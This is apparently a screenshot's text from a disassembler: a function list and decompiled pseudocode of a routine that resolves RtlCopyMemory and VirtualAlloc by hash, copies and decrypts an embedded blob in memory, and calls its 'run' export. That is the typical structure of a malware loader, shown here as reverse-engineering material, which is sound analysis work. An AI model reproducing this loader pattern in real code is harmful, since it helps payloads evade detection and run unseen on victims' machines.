 Function name
f sub_8
f sub_14
f sub_44
f sub_4C
f sub_114
f sub_1C4
f sub_1E4
f sub_214
f sub_224
f sub_430
f sub_508
f sub_528
f sub_544
f sub_638
f sub_7E8
f sub_834
f sub_8D0
1 __int64 __fastcall sub_114(__int64 a1)
2 {
3 void (__fastcall *v2)(unsigned int *, __int64, __int64); // rdi
4 __int64 (__fastcall *v3)(_QWORD, _QWORD, __int64, __int64); // rax
5 __int64 v4; // rbx
6 __int64 v5; // rax
7 __int64 (__fastcall *v6)(__int64); // rax
8 unsigned int v8; // [rsp+40h] [rbp+20h] BYREF
9 int v9; // [rsp+48h] [rbp+28h] BYREF
10 unsigned int v10; // [rsp+50h] [rbp+30h] BYREF
11
12 v8 = 0;
13 v9 = 0x6E7572;
14 v2 = (void (__fastcall *)(unsigned int *, __int64, __int64))sub_4C(0xC9F93D32i64);// rtlcopymemory
15 v2(&v10, a1, 4i64);
16 v2(&v8, a1 + v10 + 4i64, 4i64);
17 v3 = (__int64 (__fastcall *)(_QWORD, _QWORD, __int64, __int64))sub_4C(0x9E5A8833i64);// virtualAlloc
18 v4 = v3(0i64, v8, 0x3000i64, 4i64);
19 v2((unsigned int *)v4, a1 + v10 + 8i64, v8);
20 sub_528(v4, v8); // decrypt
21 v5 = sub_214(v4);
22 v6 = (__int64 (__fastcall *)(__int64))sub_430(v5, &v9);
23 return v6(a1);
24 }